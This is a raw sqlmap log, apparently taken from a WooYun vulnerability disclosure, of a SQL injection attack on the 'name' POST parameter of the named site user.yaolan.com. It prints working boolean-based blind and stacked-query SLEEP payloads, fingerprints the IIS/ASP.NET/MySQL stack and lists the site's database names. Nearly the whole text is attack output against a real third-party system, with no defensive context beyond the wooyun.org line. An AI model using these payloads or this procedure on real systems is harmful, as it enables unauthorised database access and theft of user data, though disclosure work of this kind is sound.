 [22:19:08] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:19:16] [INFO] checking if the injection point on POST parameter 'name' is a
false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 270 HTTP(s) req
uests:
---
Parameter: name (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=1&name=wooyun999' AND 7721=7721 AND 'VdGz'='VdGz

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: type=1&name=wooyun999';(SELECT * FROM (SELECT(SLEEP(5)))wPGn)#
---
[22:19:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[22:19:20] [INFO] fetching database names
[22:19:20] [INFO] fetching number of databases
[22:19:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:19:20] [INFO] retrieved: 2
[22:19:21] [INFO] retrieved: information_schema
[22:19:54] [INFO] retrieved: use
[22:20:27] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
r_yaolan_com
available databases [2]:
[*] information_schema
[*] user_yaolan_com

[22:20:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\user.yaolan.com'

[*] shutting down at 22:20:44
www.wooyun.org